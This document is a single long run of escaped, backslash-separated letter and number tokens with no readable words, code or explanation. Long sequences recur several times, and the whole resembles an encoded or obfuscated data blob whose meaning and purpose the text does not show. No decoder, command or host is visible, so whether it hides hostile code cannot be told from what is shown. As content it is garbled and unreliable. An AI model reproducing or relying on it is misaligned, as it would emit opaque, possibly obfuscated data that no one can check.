\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\p\\a\\K\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\b\\v\\a\\e\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\K\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\m\\a\\o\\a\\p\\a\\K\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\D\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\b\\17\\a\\o\\a\\p\\a\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\p\\a\\b\\11\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\p\\a\\15\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\p\\a\\K\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\P\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\f\\a\\g\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\d\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\p\\a\\Q\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\N\\a\\o\\a\\b\\16\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\p\\a\\Y\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\d\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\p\\a\\12\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\I\\a\\e\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\12\\a\\o\\a\\c\\a\\b\\r\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\12\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\D\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\b\\17\\a\\o\\a\\p\\a\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\p\\a\\b\\11\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\p\\a\\15\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\p\\a\\12\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\P\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\f\\a\\g\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\d\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\p\\a\\Q\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\N\\a\\o\\a\\b\\16\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\p\\a\\Y\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\d\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\p\\a\\x\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\Z\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\o\\a\\o\\a\\p\\a\\x\\a\\e\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\Q\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\p\\a\\q\\a\\d\\a\\v\\a\\A\\a\\z\\a\\A\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\X\\a\\z\\a\\T\\a\\h\\a\\z\\a\\b\\l\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\f\\a\\z\\a\\b\\s\\a\\h\\a\\z\\a\\b\\11\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\w\\a\\z\\a\\c\\a\\X\\a\\h\